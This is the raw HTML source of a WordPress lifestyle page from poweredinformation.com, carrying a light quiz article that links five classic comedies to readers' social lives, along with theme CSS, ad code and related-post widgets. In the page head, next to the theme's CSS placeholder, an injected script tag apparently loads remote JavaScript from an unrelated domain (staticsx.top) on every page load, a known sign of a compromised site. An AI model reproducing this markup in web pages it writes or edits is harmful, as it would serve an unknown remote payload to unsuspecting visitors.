    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0066ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0066ff;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0066ff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0066ff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0066ff;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0066ff !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #0066ff;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #000000;
    }
    
    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }
    



    
    .td-post-template-default .td-post-header .entry-title {
        font-size:40px;
	line-height:50px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:36px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:19px;
	line-height:36px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-size:19px;
	line-height:36px;
	
    }
    
    .td-post-content li {
        font-size:19px;
	line-height:36px;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0066ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0066ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0066ff;
                }
                .tdm-btn-style1 {
					background-color: #0066ff;
				}
				.tdm-btn-style2:before {
				    border-color: #0066ff;
				}
				.tdm-btn-style2 {
				    color: #0066ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0066ff;
                    -moz-box-shadow: 0 2px 16px #0066ff;
                    box-shadow: 0 2px 16px #0066ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0066ff;
                    -moz-box-shadow: 0 4px 26px #0066ff;
                    box-shadow: 0 4px 26px #0066ff;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9404 single-format-standard td-standard-pack what-does-your-favorite-classic-comedy-say-about-your-social-life global-block-template-5 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PoweredInformation/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-9420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9420"><a href="https://www.poweredinformation.com/category/featured/">Featured</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://www.poweredinformation.com/category/for-home/">For Home</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://www.poweredinformation.com/category/for-auto/">For Auto</a></li>
<li id="menu-item-1423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://www.poweredinformation.com/category/for-financial/">For Financial</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1425"><a href="https://www.poweredinformation.com/category/for-life/">For Life</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.poweredinformation.com/join/">Join</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.poweredinformation.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.poweredinformation.com/">
                <img src="https://www.poweredinformation.com/wp-content/uploads/2018/06/Powered-Information-Logo.png" alt="" width="202" height="66"/>
                <span class="td-visual-hidden">PoweredInformation</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.poweredinformation.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.poweredinformation.com/">
            <img src="https://www.poweredinformation.com/wp-content/uploads/2018/06/Powered-Information-Logo.png" alt="" width="202" height="66"/>
        </a>
        </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-9420"><a href="https://www.poweredinformation.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1424"><a href="https://www.poweredinformation.com/category/for-home/">For Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1422"><a href="https://www.poweredinformation.com/category/for-auto/">For Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1423"><a href="https://www.poweredinformation.com/category/for-financial/">For Financial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1425"><a href="https://www.poweredinformation.com/category/for-life/">For Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1181"><a href="https://www.poweredinformation.com/join/">Join</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9404" class="post-9404 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-for-life tag-about tag-comedy tag-entertainment tag-fun tag-movie tag-you" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">What Does Your Favorite Classic Comedy Say About Your Social Life?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="463" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2022/12/woman-6865977_960_720-696x463.jpg" srcset="https://www.poweredinformation.com/wp-content/uploads/2022/12/woman-6865977_960_720-696x463.jpg 696w, https://www.poweredinformation.com/wp-content/uploads/2022/12/woman-6865977_960_720-300x199.jpg 300w, https://www.poweredinformation.com/wp-content/uploads/2022/12/woman-6865977_960_720-768x510.jpg 768w, https://www.poweredinformation.com/wp-content/uploads/2022/12/woman-6865977_960_720.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="comedy" title="woman-6865977_960_720"/></div>
            <!-- content --><p><span style="font-weight: 400;">One of the first things that new friends bond over is a shared sense of humor. A truly classic comedy is the heart of quotable sayings and inside jokes, and your top picks say a lot about your personality. </span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891"
     crossorigin="anonymous"></script>
<!-- poweredinformation top of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="1330513796"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span style="font-weight: 400;">Find your favorite classic comedy from the list below to see what your sense of humor says about your social life. </span></p>
<h5><b>Monty Python and the Holy Grail</b></h5>
<p><span style="font-weight: 400;">You’re an old soul, and because of this, you tend to have friends that are older than you. You don’t always pipe up in a group setting, but when you do choose to speak, your friends end up rolling on the floor laughing. Sarcasm is your favorite form of communication, and you appreciate anyone who can keep up a healthy banter with you. </span></p>
<h5><b>Step Brothers</b></h5>
<p><span style="font-weight: 400;">When you’re with your friends and loved ones, you tend to be the one that always finds the perfect moment to make everyone burst out laughing. Despite your quick-wittedness, there’s a youthfulness about your personality that still laughs at bathroom jokes. In your free time, you like to watch youtube compilations of people falling down and babies accidentally swearing around their parents. </span></p>
<h5><b>Anchorman</b></h5>
<p><span style="font-weight: 400;">You’re a go-getter with a lot of energy, and as a result, you tend to be the life of the party. You would rather have a large group of friends join you in your plans than spend your time with a precious few. From group costumes to potlucks dinners, you’re the one who gathers the troops and makes the fun happen. </span></p>
<h5><b>Mean Girls</b></h5>
<p><span style="font-weight: 400;">You’re the mom of your friend group. When everybody is in the mood to make adventurous plans, you’re the one who keeps it practical. You check to see whether everybody’s eaten and make sure everyone cleans up after themselves after hanging out. All of your friends appreciate your parental efforts because you help bring the chaos to order. </span></p>
<h5><b>Office Space</b></h5>
<p><span style="font-weight: 400;">You would rather have a cozy night in than to spend time, energy, and money going out on the town. The friends you keep have known you for several years and know nearly everything about you. They’re the type of people who are content just sitting in silence next to you when you’re too wiped out to keep up a conversation. </span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>For more fun articles check out, <a href="https://www.poweredinformation.com/daydreaming-is-actually-good-for-you/">Daydreaming Is Actually GOOD For You!</a></p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891"
     crossorigin="anonymous"></script>
<!-- poweredinformation bottom of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="1773366928"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.poweredinformation.com/author/piadmin/">piadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="piadmin"><meta itemprop="url" content="https://www.poweredinformation.com/author/piadmin/"></span><meta itemprop="datePublished" content="2022-12-30T10:00:39-08:00"><meta itemprop="dateModified" content="2022-12-27T13:18:42-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.poweredinformation.com/wp-content/uploads/2018/06/Powered-Information-Logo.png"></span><meta itemprop="name" content="PoweredInformation"></span><meta itemprop="headline " content="What Does Your Favorite Classic Comedy Say About Your Social Life?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.poweredinformation.com/wp-content/uploads/2022/12/woman-6865977_960_720.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="638"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9404,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "57";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "10";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.poweredinformation.com/how-to-avoid-burnout/" rel="bookmark" class="td-image-wrap " title="How To Avoid Burnout" ><img width="218" height="150" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels6632859-218x150.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels6632859-218x150.jpg 218w, https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels6632859-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How To Avoid Burnout" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/how-to-avoid-burnout/" rel="bookmark" title="How To Avoid Burnout">How To Avoid Burnout</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.poweredinformation.com/will-ai-take-our-jobs-or-transform-them/" rel="bookmark" class="td-image-wrap " title="Will AI Take Our Jobs or Transform Them?" ><img width="218" height="150" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels1972464-218x150.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels1972464-218x150.jpg 218w, https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels1972464-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Will AI Take Our Jobs or Transform Them?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/will-ai-take-our-jobs-or-transform-them/" rel="bookmark" title="Will AI Take Our Jobs or Transform Them?">Will AI Take Our Jobs or Transform Them?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.poweredinformation.com/ai-revolution-how-to-make-yourself-irreplaceable-in-the-workforce/" rel="bookmark" class="td-image-wrap " title="AI Revolution: How to Make Yourself Irreplaceable in the Workforce" ><img width="218" height="150" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels8439093-218x150.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels8439093-218x150.jpg 218w, https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels8439093-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AI Revolution: How to Make Yourself Irreplaceable in the Workforce" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/ai-revolution-how-to-make-yourself-irreplaceable-in-the-workforce/" rel="bookmark" title="AI Revolution: How to Make Yourself Irreplaceable in the Workforce">AI Revolution: How to Make Yourself Irreplaceable in the Workforce</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.poweredinformation.com/thanksgiving-around-the-world/" rel="bookmark" class="td-image-wrap " title="Thanksgiving Around the World" ><img width="218" height="150" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2023/01/thanksgiving-3719249_960_720-218x150.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2023/01/thanksgiving-3719249_960_720-218x150.jpg 218w, https://www.poweredinformation.com/wp-content/uploads/2023/01/thanksgiving-3719249_960_720-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Thanksgiving Around the World" title="Thanksgiving Around the World" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/thanksgiving-around-the-world/" rel="bookmark" title="Thanksgiving Around the World">Thanksgiving Around the World</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.poweredinformation.com/5-pumpkin-based-recipes-you-have-to-try-this-fall/" rel="bookmark" class="td-image-wrap " title="5 Pumpkin-Based Recipes You Have To Try This Fall" ><img width="218" height="150" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2023/01/pumpkin-recipe-218x150.png"  srcset="https://www.poweredinformation.com/wp-content/uploads/2023/01/pumpkin-recipe-218x150.png 218w, https://www.poweredinformation.com/wp-content/uploads/2023/01/pumpkin-recipe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="pumpkin recipes" title="5 Pumpkin-Based Recipes You Have To Try This Fall" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/5-pumpkin-based-recipes-you-have-to-try-this-fall/" rel="bookmark" title="5 Pumpkin-Based Recipes You Have To Try This Fall">5 Pumpkin-Based Recipes You Have To Try This Fall</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.poweredinformation.com/do-you-know-how-to-find-a-good-rental/" rel="bookmark" class="td-image-wrap " title="Do You Know How To Find a Good Rental?" ><img width="218" height="150" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2023/02/shutterstock_1881133759-218x150.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2023/02/shutterstock_1881133759-218x150.jpg 218w, https://www.poweredinformation.com/wp-content/uploads/2023/02/shutterstock_1881133759-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Find a good rental" title="Do You Know How To Find a Good Rental?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/do-you-know-how-to-find-a-good-rental/" rel="bookmark" title="Do You Know How To Find a Good Rental?">Do You Know How To Find a Good Rental?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-9404","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
